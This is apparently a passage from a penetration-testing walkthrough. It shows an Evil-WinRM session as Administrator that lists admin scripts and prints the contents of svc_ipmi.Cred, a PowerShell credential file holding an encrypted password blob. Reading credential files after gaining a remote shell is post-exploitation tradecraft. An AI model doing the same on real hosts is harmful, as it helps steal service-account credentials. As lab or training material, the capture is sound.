 *Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/26/2022 7:09 AM PSTrueCrypt
d----- 8/22/2022 10:52 AM WindowsPowerShell
-a---- 7/26/2022 7:09 AM 19561 automssqlbackup.ps1
-a---- 8/18/2022 3:57 AM 2714 Fan Control.ps1
-a---- 7/26/2022 7:10 AM 2326 nas_ipmi_turn_on_map_drives.vbs
-a---- 7/26/2022 7:10 AM 11178 PSTimeMachine.ps1
-a---- 7/26/2022 7:10 AM 7609 Set-iLOIPMI.ps1
-a---- 8/18/2022 4:00 AM 1438 svc_ipmi.Cred
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat svc_ipmi.Cred
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">svc_ipmi</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000a839b52ca6a9c146ba898a954df8ee3
a0000000002000000000003660000c000000010000000e02382774212b8748d49f70cf2acb3ba0000000004800000a00000001
0000000e67a0abc3bd895cbed1fccf9269154eb180000001dd70bbd08
09ced3f85e310d3b8f1acaaa756be95331ae8b233</SS>
</Props>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\Administrator\Documents>
AEN
Re_AEN